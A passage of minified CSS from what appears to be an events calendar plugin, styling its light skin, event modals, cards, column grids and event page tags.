h2{font-size:24px;line-height:32px}.dp_pec_accordion_wrapper.dp_pec_400 .dp_pec_content_search_input{font-size:14px}.dp_pec_accordion_wrapper.dp_pec_400 .dp_pec_icon_search{top:8px}.dp_pec_accordion_wrapper.dp_pec_400 .dp_pec_accordion_event h2,.dp_pec_carousel_wrapper.dp_pec_400 .dp_pec_carousel_item h2{font-size:32px}.pec_skin_light.dp_pec_wrapper{background:#fafafa;-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.pec_skin_light.dp_pec_wrapper .dp_pec_content.dp_pec_content_loading{background:url(../images/ajax-loader.gif) no-repeat 50% 50%}.pec_skin_light.dp_pec_wrapper .dp_pec_dayname_item{-moz-box-shadow:0 1px 2px #ccc;-ms-box-shadow:0 1px 2px #ccc}.pec_skin_light.dp_pec_wrapper .dp_pec_dayname_item span{color:#707070}.pec_skin_light.dp_pec_wrapper .dp_pec_content .dp_pec_date_event{border:0;-moz-box-shadow:0 1px 3px rgba(0,0,0,.2);-ms-box-shadow:0 1px 3px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.2);box-shadow:0 1px 3px rgba(0,0,0,.2);background:#fff}.pec_skin_light.dp_pec_wrapper .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title,.pec_skin_light.dp_pec_wrapper .dp_pec_content .dp_pec_date_event span{color:#707070}.pec_skin_light.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_link h2.dp_pec_event_title,.pec_skin_light.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_link span{color:#fff}.pec_skin_light.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_head{border:1px solid #e6e6e6;-moz-box-shadow:0 1px 2px #ccc;-ms-box-shadow:0 1px 2px #ccc;-webkit-box-shadow:0 1px 2px #ccc;box-shadow:0 1px 2px #ccc;background:#f5f5f5}.pec_skin_light.dp_pec_wrapper .dp_pec_content .dp_pec_date .dp_pec_date_item{-moz-box-shadow:0 1px 2px #ccc;-ms-box-shadow:0 1px 2px #ccc;-webkit-box-shadow:0 1px 2px #ccc;box-shadow:0 1px 2px #ccc;background:#fff}.pec_skin_light.dp_pec_wrapper .dp_pec_content .dp_pec_daily_grid .dp_pec_date_item,.pec_skin_light.dp_pec_wrapper .dp_pec_content .dp_pec_monthly_grid.dp_pec_monthly_grid_schedule .dp_pec_date_item{border:1px solid #ededed;border-bottom:0;border-right:0;-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.pec_skin_light.dp_pec_wrapper .dp_pec_content .dp_pec_daily_grid .dp_pec_date_item,.pec_skin_light.dp_pec_wrapper .dp_pec_content .dp_pec_monthly_grid.dp_pec_monthly_grid_schedule .dp_pec_date_item{border:1px solid #ededed;border-bottom:0;border-right:0}.pec_skin_light.dp_pec_wrapper .dp_pec_content .dp_pec_date .dp_count_events{background:0 0;color:#707070;border:1px solid #707070}.dp_pec_wrapper .dp_pec_layout .dp_pec_references_div{background:#313131;border:0;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.2);-moz-box-shadow:0 2px 3px rgba(0,0,0,.2);box-shadow:0 2px 3px rgba(0,0,0,.2)}.pec_skin_light.dp_pec_wrapper .dp_pec_view.dp_pec_disabled{background:#ddd!important}.pec_skin_light.dp_pec_wrapper .dp_pec_layout .dp_pec_references_div .dp_pec_references_close{color:#666}.pec_skin_light.dp_pec_wrapper .dp_pec_layout input.dp_pec_search{color:#999!important;border:1px solid #e6e6e6!important;background:#fff!important}.pec_skin_light.dp_pec_wrapper .dp_pec_layout .dp_pec_references_div .dp_pec_references_title{color:#fff}.pec_skin_light.dp_pec_wrapper .dp_pec_nav span{color:#909090}.pec_skin_light.dp_pec_wrapper .dp_pec_nav span.next_day strong,.pec_skin_light.dp_pec_wrapper .dp_pec_nav span.next_month strong,.pec_skin_light.dp_pec_wrapper .dp_pec_nav span.next_week strong,.pec_skin_light.dp_pec_wrapper .dp_pec_nav span.prev_day strong,.pec_skin_light.dp_pec_wrapper .dp_pec_nav span.prev_month strong,.pec_skin_light.dp_pec_wrapper .dp_pec_nav span.prev_week strong{color:#909090}.pec_skin_light.dp_pec_wrapper .dp_pec_content .dp_pec_date .dp_date_head{background:0 0;border-right:0}.pec_skin_light.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_head span{color:#999;text-shadow:0 1px 0 #fff}.pec_skin_light.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_link{color:#fff;font-weight:700;height:34px;background-color:#666;min-width:34px;width:auto;margin-right:0;text-align:center;line-height:34px}.pec_skin_light.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_link:hover,.pec_skin_light.dp_pec_wrapper .dp_pec_content .dp_pec_date_event a.dp_pec_date_event_twitter:hover{background-color:#666}.pec_skin_light.eventsPreviewDiv{background:#313131;border:0;-moz-box-shadow:0 2px 3px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 3px rgba(0,0,0,.2);box-shadow:0 2px 3px rgba(0,0,0,.2)}.pec_skin_light.eventsPreviewDiv ul li{color:#fff!important}.pec_skin_light.eventsPreviewDiv ul li h4{color:#fff!important}.pec_skin_light.eventsPreviewDiv ul li span{background:0 0;color:#b7b7b7}.pec_skin_light.eventsPreviewDiv ul li:first-child{border:0;padding-top:0;margin-top:0}.pec_skin_light.dp_pec_wrapper .dpProEventCalendar_feed{color:#fff!important;background:#313131;border-top:3px solid #b7b7b7}.pec_skin_light.dp_pec_wrapper .dpProEventCalendar_feed:hover{background:#575757;border-top-color:#ddd}.pec_skin_light.dp_pec_wrapper .dpProEventCalendar_feed:active{background:#242424}.pec_skin_light.eventsPreviewDiv:after{content:"";position:absolute;bottom:-13px;left:17px;border-width:13px 13px 0;border-style:solid;border-color:#313131 transparent;display:block;width:0}.pec_skin_light.eventsPreviewDiv:after{top:-7px;bottom:auto;left:12px;border-width:0 10px 8px}.pec_skin_light.eventsPreviewDiv:before{content:"";position:absolute;bottom:-20px;left:10px;border-width:20px 20px 0;border-style:solid;border-color:#313131 transparent;display:block;width:0}.pec_skin_light.eventsPreviewDiv:before{top:-8px;bottom:auto;left:10px;border-width:0 12px 8px}.pec_skin_light.eventsPreviewDiv.previewRight:after{content:"";position:absolute;bottom:-13px;left:auto;right:17px;border-width:13px 13px 0;border-style:solid;border-color:#fff transparent;display:block;width:0}.pec_skin_light.eventsPreviewDiv.previewRight:after{top:-7px;bottom:auto;left:auto;right:12px;border-width:0 10px 8px}.pec_skin_light.eventsPreviewDiv.previewRight:before{content:"";position:absolute;bottom:-20px;left:auto;right:10px;border-width:20px 20px 0;border-style:solid;border-color:#ccc transparent;display:block;width:0}.pec_skin_light.eventsPreviewDiv.previewRight:before{top:-8px;bottom:auto;left:auto;right:10px;border-width:0 12px 8px}.pec_skin_light.dp_pec_wrapper .dp_pec_options_nav{border-bottom:1px solid #e6e6e6;background:#fff}.pec_skin_light.dp_pec_wrapper .dp_pec_add_nav{border-bottom:1px solid #e6e6e6;background:#fdfdfd}.pec_skin_light.dp_pec_wrapper .dp_pec_view{color:#707070;text-shadow:none;background-color:#f5f5f5;border:0;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.2);-moz-box-shadow:0 1px 3px rgba(0,0,0,.2);box-shadow:0 1px 3px rgba(0,0,0,.2)}.pec_skin_light.dp_pec_wrapper .dp_pec_view:hover{background-color:#e6e6e6}.pec_skin_light.dp_pec_wrapper .dp_pec_view.active,.pec_skin_light.dp_pec_wrapper .dp_pec_view:active{background-image:none;background-color:#313131;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#ededed}.pec_skin_light.dp_pec_wrapper .dp_daily_event{color:#707070;background:#f5f5f5;box-shadow:0 1px 2px rgba(0,0,0,.2);border-top:3px solid #707070}.pec_skin_light.dp_pec_wrapper .dp_pec_daily_grid .dp_daily_event,.pec_skin_light.dp_pec_wrapper .dp_pec_monthly_grid_schedule .dp_daily_event{color:#909090;box-shadow:none}.pec_skin_light.dp_pec_wrapper .pec_no_events_found{color:#666}.pec_skin_light.dp_pec_wrapper .dp_daily_event:hover{background:#e8e8e8;border-color:#999;color:#333}.pec_skin_light.dp_pec_wrapper .dp_pec_notification_box{color:#777;display:none;border-left:10px solid #9ccc36;background:#f3f3f3}.dpProEventCalendarOverlay{position:fixed;top:0;left:0;display:none;z-index:9999999;height:100%;width:100%;background:rgba(41,47,51,.9);overflow:hidden;cursor:pointer}.dpProEventCalendarEventModal,.dpProEventCalendarModal,.dpProEventCalendarModalEditEvent{display:none;position:fixed!important;width:90%;width:calc(100% - 300px);max-width:880px;min-width:350px;margin:0 auto!important;z-index:99999999;background:#fff!important;-webkit-box-shadow:0 3px 6px rgba(0,0,0,.2);-moz-box-shadow:0 3px 6px rgba(0,0,0,.2);box-shadow:0 3px 6px rgba(0,0,0,.2);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;height:auto;max-height:500px;max-height:calc(100% - 60px);left:50%;top:50%;transform:translate(-50%,-50%);overflow-y:auto}.dpProEventCalendarModalEditEvent{padding:0}.dpProEventCalendarMapModal{display:none;position:fixed!important;width:90%;width:calc(100% - 300px);max-width:880px;min-width:300px;margin:0 auto!important;z-index:99999999;background:0 0!important;-webkit-box-shadow:0 3px 6px rgba(0,0,0,.2);-moz-box-shadow:0 3px 6px rgba(0,0,0,.2);box-shadow:0 3px 6px rgba(0,0,0,.2);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;height:500px;left:50%;top:50%;transform:translate(-50%,-50%)}.dpProEventCalendarEventModal{min-height:300px;overflow:auto;background:#fff url(../images/ajax-loader.gif) no-repeat 50% 50%!important}.dpProEventCalendarEventModal a.dp_pec_close,.dpProEventCalendarMapModal a.dp_pec_close{position:absolute;top:-42px;right:0;z-index:99;line-height:32px;font-size:18px;color:#ededed;background:0 0;text-decoration:none}.dpProEventCalendarEventModal a.dp_pec_close:hover,.dpProEventCalendarMapModal a.dp_pec_close:hover{color:#b7b7b7}.dpProEventCalendarMapModal .dp_pec_date_event_map_canvas{margin:0;height:500px!important;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px}.dpProEventCalendarModal.dpProEventCalendarModal_Preload{min-height:300px;background:url(../images/ajax-loader.gif) no-repeat 50% 50% #fafafa!important}.dpProEventCalendarModalEditEvent .pec_modal_wrap_content{max-height:400px;overflow-y:auto;overflow-x:hidden}.dpProEventCalendarModal .dp_pec_wrapper .dp_pec_content .dp_pec_date{min-height:35px}.dpProEventCalendarModal .dp_pec_wrapper .dp_pec_content .dp_pec_date .dp_date_head span{top:14px}.dpProEventCalendarModalEditEvent.dpProEventCalendarModalSmall{max-width:550px!important}.dpProEventCalendarModal h2,.dpProEventCalendarModalEditEvent h2{border-bottom:1px solid #ededed;font-size:24px!important;font-style:normal!important;font-weight:400!important;line-height:32px!important;color:#707070!important;padding:15px 30px!important;-webkit-font-smoothing:subpixel-antialiased;font-family:Arial,sans-serif;margin:0!important}.dpProEventCalendarModal h2 a.dpProEventCalendarClose,.dpProEventCalendarModalEditEvent h2 a.dpProEventCalendarClose{text-decoration:none;float:right;font-size:18px;font-weight:700;font-family:arial;margin:0;padding:0;cursor:pointer;line-height:24px;width:24px;text-align:center;color:#8899a6!important}.dpProEventCalendarModal h2 a.dpProEventCalendarClose:hover,.dpProEventCalendarModalEditEvent h2 a.dpProEventCalendarClose:hover{color:#162a36!important}.dpProEventCalendarModal h2,.dpProEventCalendarModal h2 a.dpProEventCalendarClose,.dpProEventCalendarModalEditEvent h2 i{line-height:32px}.dpProEventCalendarModal .dpProEventCalendar,.dpProEventCalendarModalEditEvent .dpProEventCalendar{display:inline-block!important;padding-left:10px!important;padding-top:5px!important;padding-bottom:5px!important}.dpProEventCalendarModal .dpProEventCalendar li,.dpProEventCalendarModalEditEvent .dpProEventCalendar li{width:50px!important;display:block!important}.dpProEventCalendarModal .dpProEventCalendar li .icon,.dpProEventCalendarModalEditEvent .dpProEventCalendar li .icon{width:100%!important;height:50px}.dpProEventCalendarModal .dpProEventCalendar li .dpShareArticleCounter{display:none}.dpProEventCalendarModal .dpProEventCalendar .dpArticleSocialShareTooltip{bottom:60px!important;left:-25px!important}.dpProEventCalendarModal .dpProEventCalendar .dpArticleSocialShareTooltip,.dpProEventCalendarModal .dpProEventCalendar li.li-dpShareIcon-comment,.dpProEventCalendarModal .dpProEventCalendar li.li-dpShareIcon-more{display:none!important}.dpProEventCalendarModal .page_info{background:#fff;padding:10px}.dpProEventCalendarModal .page_info span{font-family:arial;font-size:11px;text-transform:uppercase;color:#666;font-weight:700;margin:0;padding:0}.dpProEventCalendarModal .page_info p{font-family:arial!important;line-height:150%!important;margin:5px 0 0!important;font-size:14px;padding:0!important}.dpProEventCalendarModal .dpProEventCalendar_mailform{padding:20px 30px;font-family:arial}.dpProEventCalendarModal .dpProEventCalendar_mailform #pec_subscribe_captcha{margin-bottom:10px}.dpProEventCalendarModalEditEvent .dpProEventCalendar_eventform{margin-top:10px}.dpProEventCalendarModalEditEvent .dpProEventCalendar_eventform p{font-size:16px;font-weight:400;margin:10px 0;text-align:left!important}.dpProEventCalendarModal .dpProEventCalendar_mailform form{padding:0;margin:0}.dpProEventCalendarModal .dpProEventCalendar_input{margin:0;margin-bottom:20px;width:100%;height:32px;color:#313131;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s;outline:0;max-width:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0;border-bottom:1px solid #ddd;line-height:32px;padding:0;background:0 0;font-size:16px;border-radius:0}.dpProEventCalendarModal .dpProEventCalendar_input:focus{border-bottom-color:#2196f2;outline:0;box-shadow:none!important;background:0 0}.dpProEventCalendarModal .dpProEventCalendar_input::-webkit-input-placeholder{color:#999!important}.dpProEventCalendarModal .dpProEventCalendar_input::-moz-placeholder{color:#999!important}.dpProEventCalendarModal .dp_pec_coupon_go{padding:6px 10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:0;color:#fff;font-weight:700;text-align:center;font-size:12px;min-width:100px;margin-left:10px;transition:none}.dpProEventCalendarModal .dp_pec_coupon_go:hover{background:#666;color:#fff}.dpProEventCalendarModal .dpProEventCalendar_input.dp_pec_coupon{padding-right:16px}.dpProEventCalendarModal .dp_pec_coupon_form{position:relative}.dp_pec_payment_price{float:right}.dp_pec_payment_price_wrapper{background:#333;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;font-size:14px;padding:2px 5px;margin-left:5px;color:#fff;display:inline;vertical-align:middle}.dpProEventCalendarModal .dpProEventCalendar_textarea{resize:none;width:100%;font-size:16px;line-height:24px;margin:0;margin-bottom:20px;height:110px;border-color:#ddd;background:#fff;color:#313131;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;padding:15px 20px;overflow:hidden}.dpProEventCalendarModal .dpProEventCalendar_input.dpProEventCalendar_from_name{float:left;width:50%}.dpProEventCalendarModal .dpProEventCalendar_input.dpProEventCalendar_from_email{float:left;width:50%}.dpProEventCalendarModal .placeholder,.dpProEventCalendarModalEditEvent .placeholder{color:#999!important}.dpProEventCalendarModal .dpProEventCalendar_send,.dpProEventCalendarModalEditEvent .dpProEventCalendar_send{color:#5e5e5e;background-color:#ebebeb;background-repeat:repeat-x;background-image:-moz-linear-gradient(top,#f9f9f9,#ebebeb);background-image:-ms-linear-gradient(top,#f9f9f9,#ebebeb);background-image:-webkit-linear-gradient(top,#f9f9f9,#ebebeb);background-image:-o-linear-gradient(top,#f9f9f9,#ebebeb);background-image:linear-gradient(top,#f9f9f9,#ebebeb);cursor:pointer;font-size:13px;font-weight:400;padding:5px 10px;margin:0;-webkit-box-shadow:0 1px 2px rgba(64,64,64,.1);-moz-box-shadow:0 1px 2px rgba(64,64,64,.1);box-shadow:0 1px 2px rgba(64,64,64,.1);border:1px solid #d2d2d2;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;line-height:150%;outline:0}.dpProEventCalendarModal h3,.dpProEventCalendarModalEditEvent h3{margin:0;padding:0;color:#707070;font-weight:400;font-size:18px;line-height:32px;font-family:arial}.dpProEventCalendarModal .dpProEventCalendar_sending_email,.dpProEventCalendarModalEditEvent .dpProEventCalendar_sending_email{width:32px;height:32px;display:none;background:url(../images/loader.gif) no-repeat 50% 50%;vertical-align:middle}.dpProEventCalendar_windowNotification{background:#89d460;position:fixed;bottom:10px;color:#fff;padding:10px 20px;margin:0 auto;left:0;right:0;width:100%;max-width:350px;text-align:center;font-family:arial;font-weight:700;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;display:none;z-index:99999999999;-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp}.dpProEventCalendar_windowNotification.fadeOutDown{-webkit-animation-name:fadeOutDown;-moz-animation-name:fadeOutDown;-o-animation-name:fadeOutDown;animation-name:fadeOutDown}.dp_pec_event_modal .dp_pec_event_photo_wrap{position:relative;background:#575757;overflow:hidden;margin:0;border-radius:5px}.dp_pec_event_modal .dp_pec_event_photo_wrap .dp_pec_event_photo{min-height:350px;background-size:cover;opacity:.6;background-position:center;margin-bottom:0;transition:filter .6s}.dp_pec_event_modal .dp_pec_event_photo,.dp_pec_event_modal .dp_pec_event_photo_wrap{position:absolute;height:300px;width:100%;border-radius:5px 5px 0 0}.dp_pec_event_modal .dp_pec_event_photo_overlay{-webkit-transition:all .6s;transition:all .6s;width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,.3);opacity:1;z-index:999}.dp_pec_event_modal .pec_featured{margin:0;background:0 0;z-index:9999;color:#bbb!important;padding:0;text-shadow:1px 1px 0 rgba(0,0,0,.2);font-size:16px}.dp_pec_event_modal .pec_event_page_categories span{font-size:16px;color:#ededed;text-decoration:underline;line-height:24px;text-shadow:1px 1px rgba(0,0,0,.15);margin-bottom:5px;display:block}.dp_pec_event_modal .dp_pec_modal_event_center_text{position:relative;text-align:left;padding:20px 40px;width:100%;z-index:9999;color:#fff}.dp_pec_event_modal .dp_pec_modal_event_meta{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:10px}.dp_pec_event_modal .dp_pec_modal_event_meta_lbl{color:#909090;font-size:14px;line-height:14px}.dp_pec_event_modal .dp_pec_event_location,.dp_pec_event_modal .dp_pec_event_organizer,.dp_pec_event_modal .dp_pec_event_phone,.dp_pec_event_modal .dp_pec_event_speaker{display:block;font-size:18px;line-height:26px;color:#575757}.dp_pec_event_modal .dp_pec_open_map_wrap{border-radius:50%;overflow:hidden;width:150px;height:150px;margin:0 auto;display:none}.dp_pec_event_modal .dp_pec_modal_event_text{background:#fff;padding:20px;border-radius:5px;height:100%;min-height:270px}.dp_pec_event_modal .dp_pec_modal_event_text hr{display:block;height:1px;border:0;border-top:1px solid #ddd;margin:1em 0;padding:0}.dp_pec_event_modal .dp_pec_modal_event_center_text h2{color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.15);margin:0;font-size:48px;padding:0;line-height:56px;font-weight:400;text-align:left;vertical-align:middle;text-decoration:none;z-index:150;font-style:normal;background:0 0;clear:both}.dp_pec_event_modal .dp_pec_modal_event_center_text h2{font-size:40px;line-height:48px;margin-bottom:15px;margin-left:10px}.dp_pec_event_modal .dp_pec_more_options{border-radius:50%;width:24px;height:24px;line-height:18px}.dp_pec_400.dp_pec_event_modal .dp_pec_more_options{width:32px;height:32px;line-height:32px}.dp_pec_event_modal .dp_pec_more_options_wrap{position:absolute;top:30px;right:40px;z-index:99999}.dp_pec_event_modal p{padding:0;margin:0;color:#707070;font-size:16px;line-height:22px}.dp_pec_event_modal .dp_pec_event_description a{color:#b7b7b7}.dp_pec_event_modal .dp_pec_event_description a:hover{text-decoration:underline}.dp_pec_event_modal{min-height:350px;background:#fff;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;overflow-y:auto}.dp_pec_event_modal .pec_event_page_categories{margin-bottom:20px}.dp_pec_event_modal div.pec_date_wrap{min-height:40px;border-bottom:1px solid #fff;float:left;margin:0 0 15px 0;clear:both}.dp_pec_event_modal span.pec_date{margin:0;padding:0;font-size:24px;color:#fff;line-height:32px;text-shadow:1px 1px rgba(0,0,0,.15);vertical-align:middle}.dp_pec_event_modal span.pec_date i{font-size:22px;margin:0 10px;border-right:1px solid #ddd;padding:0 10px 0 0}.dp_pec_event_modal span.pec_time{background:rgba(237,237,237,.25);padding:0 15px;font-weight:700;color:#fff;display:inline-block;text-shadow:1px 1px rgba(0,0,0,.15);font-size:18px;line-height:32px;margin:0 0 0 25px;border-radius:6px;box-shadow:0 3px 6px rgba(0,0,0,.15)}.dp_pec_date_event_wrap.dp_pec_columns_1{width:100%!important;margin-bottom:10px!important;min-width:0}.dp_pec_compact_wrapper .dp_pec_columns_1{padding:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0!important}.dp_pec_date_event_wrap.dp_pec_columns_2,.dp_pec_date_event_wrap.dp_pec_columns_3,.dp_pec_date_event_wrap.dp_pec_columns_4,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_2 .dp_pec_date_event.dp_pec_date_event_has_image,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_2 .dp_pec_event_meta,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_3 .dp_pec_date_event.dp_pec_date_event_has_image,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_3 .dp_pec_event_meta,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_4 .dp_pec_date_event.dp_pec_date_event_has_image,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_4 .dp_pec_event_meta{display:block!important}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_3 .dp_pec_date_event,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_4 .dp_pec_date_event{padding:20px}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_2 .dp_pec_date_event_image,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_2 .dp_pec_date_time,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_2 .dp_pec_event_meta span,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_2 .pec_featured,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_3 .dp_pec_date_event_image,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_3 .dp_pec_date_time,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_3 .dp_pec_event_meta span,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_3 .pec_featured,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_4 .dp_pec_date_event_image,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_4 .dp_pec_date_time,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_4 .dp_pec_event_meta span,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_4 .pec_featured{margin-bottom:20px}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_2 ul.dp_pec_rate,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_3 ul.dp_pec_rate,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event_wrap.dp_pec_columns_4 ul.dp_pec_rate{display:block;clear:both}.dp_pec_accordion_wrapper .dp_pec_date_event_wrap.dp_pec_columns_2 .dp_pec_event_meta,.dp_pec_carousel_wrapper .dp_pec_carousel_list.dp_pec_columns_2 .dp_pec_event_meta{grid-template-columns:repeat(2,1fr);grid-gap:20px}.dp_pec_accordion_wrapper .dp_pec_date_event_wrap.dp_pec_columns_3 .dp_pec_event_meta,.dp_pec_accordion_wrapper .dp_pec_date_event_wrap.dp_pec_columns_4 .dp_pec_event_meta,.dp_pec_carousel_wrapper .dp_pec_carousel_list.dp_pec_columns_3 .dp_pec_event_meta,.dp_pec_carousel_wrapper .dp_pec_carousel_list.dp_pec_columns_4 .dp_pec_event_meta{grid-template-columns:repeat(1,1fr);grid-gap:10px}.dp_pec_accordion_wrapper .dp_pec_date_event_wrap.dp_pec_columns_3 .dp_pec_event_description,.dp_pec_carousel_wrapper .dp_pec_carousel_list.dp_pec_columns_3 .dp_pec_event_description{padding:0 10px}.dp_pec_carousel_wrapper .dp_pec_carousel_list.dp_pec_columns_3 .dp_pec_carousel_event_inner,.dp_pec_carousel_wrapper .dp_pec_carousel_list.dp_pec_columns_4 .dp_pec_carousel_event_inner{padding:20px}.dp_pec_accordion_wrapper .dp_pec_date_event_wrap.dp_pec_columns_4 .dp_pec_event_description,.dp_pec_carousel_wrapper .dp_pec_carousel_list.dp_pec_columns_4 .dp_pec_event_description{padding:0}.dp_pec_accordion_wrapper .dp_pec_date_event_wrap.dp_pec_columns_4 .dp_pec_accordion_event span.pec_time i,.dp_pec_carousel_wrapper .dp_pec_carousel_list.dp_pec_columns_4 .dp_pec_carousel_item span.pec_time i{display:none}.dp_pec_carousel_list.dp_pec_columns_4 .dp_pec_carousel_item .dp_pec_carousel_event_center_text h2,.dp_pec_date_event_wrap.dp_pec_columns_4 .dp_pec_accordion_event .dp_pec_accordion_event_center_text h2{font-size:24px}.dp_pec_carousel_simple_wrapper .dp_pec_columns_4.dp_pec_carousel_list span.pec_time{font-size:14px;line-height:32px;height:auto;padding:0 10px}.dp_pec_carousel_wrapper .dp_pec_columns_4.dp_pec_carousel_list .dp_pec_carousel_item .dp_pec_event_photo_wrap .pec_featured{font-size:14px}.dp_pec_date_event_wrap.dp_pec_columns_2{width:50%!important;width:calc(50% - 10px)!important}.dp_pec_grid_wrapper ul.dp_pec_grid_columns_2{grid-template-columns:repeat(1,1fr)}.dp_pec_grid_wrapper ul.dp_pec_grid_columns_2{grid-template-columns:repeat(2,1fr)}.dp_pec_date_event_wrap.dp_pec_columns_3{width:33.33%!important;width:calc(33.33% - 13.3px)!important}.dp_pec_grid_wrapper ul.dp_pec_grid_columns_3{grid-template-columns:repeat(3,1fr)}.dp_pec_date_event_wrap.dp_pec_columns_4{width:25%!important;width:calc(25% - 15px)!important}.dp_pec_grid_wrapper ul.dp_pec_grid_columns_4{grid-template-columns:repeat(4,1fr)}.dp_pec_date_event_wrap.dp_pec_columns_2,.dp_pec_date_event_wrap.dp_pec_columns_3,.dp_pec_date_event_wrap.dp_pec_columns_4{float:left;padding:0;margin:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:200px}.pec_event_page_date{margin-bottom:16px;margin-right:10px;position:relative;padding-left:36px;list-style:none}.pec_event_page_attendees,.pec_event_page_facebook_url,.pec_event_page_gen_tag,.pec_event_page_link,.pec_event_page_phone{margin:0;padding:0 12px;background:#909090;border-radius:30px;color:#fff;display:inline-block;position:relative;box-shadow:0 1px 3px rgba(0,0,0,.15);margin-right:5px;transition:background .3s;margin-bottom:5px}.pec_event_page_attendees,.pec_event_page_facebook_url,.pec_event_page_link,.pec_event_page_phone{padding-left:18px;margin-left:12px}.pec_event_page_attendees p,.pec_event_page_facebook_url a,.pec_event_page_gen_tag p,.pec_event_page_gen_tag strong,.pec_event_page_link a,.pec_event_page_phone p{line-height:32px;font-size:16px;margin:0;padding:0;font-weight:400;color:#fff;text-decoration:none;display:inline-block}.pec_event_page_gen_tag strong{margin-right:6px;font-weight:700}.pec_event_page_gen_tag.pec_customtype_checkbox strong{margin:0}.pec_event_page_link a:hover{text-decoration:underline}.pec_event_page_attendees:hover,.pec_event_page_facebook_url:hover,.pec_event_page_gen_tag:hover,.pec_event_page_link:hover,.pec_event_page_phone:hover{background:#575757}.pec_event_page_link:hover i{color:#575757}.pec_event_page_circle_icon{border-radius:50%;width:24px;height:24px;background:#fff;color:#707070;float:left;text-align:center;margin:0;position:absolute;transform:translateY(-50%);top:50%;left:-12px;box-shadow:0 3px 6px rgba(0,0,0,.15);transition:left .3s}.pec_event_page_attendees i,.pec_event_page_facebook_url i,.pec_event_page_link i,.pec_event_page_phone i{line-height:24px;font-size:14px;margin:0;position:absolute;padding:0;top:0;left:0;right:0}.pec_event_page_date{margin:0;background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.15);padding:20px 30px;display:inline-block;border-radius:5px;border-left:5px solid #ddd;width:calc(50% - 5px)}#dp_pec_single_content .dp_pec_single_item{margin-bottom:30px!important;display:block;float:left;margin-right:5px!important}.pec_event_page_date .pec_event_page_startdate,.pec_event_page_date .pec_event_page_time{font-weight:400;font-size:24px;color:#707070;line-height:32px!important;margin:0;padding:0}#dp_pec_single_top{margin-bottom:10px}#dp_pec_single_grid{clear:both}#dp_pec_single_content 